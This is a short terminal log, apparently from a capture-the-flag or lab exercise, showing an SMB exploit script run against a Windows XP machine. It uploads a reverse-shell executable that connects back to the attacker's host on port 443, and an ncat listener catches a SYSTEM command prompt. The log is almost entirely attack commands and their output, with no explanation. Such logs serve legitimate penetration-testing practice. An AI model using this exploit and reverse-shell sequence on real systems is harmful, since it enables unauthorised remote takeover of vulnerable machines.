 socket.error: [Errno Connection error (10.10.10.4:445)] timed out
❯ python2 send_and_execute.py 10.10.10.4 rev_10.10.14.12_443.exe
Trying to connect to 10.10.10.4:445
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x863f5668
SESSION: 0xe1a6a1d8
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.4.
Ncat: Connection from 10.10.10.4:1040.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>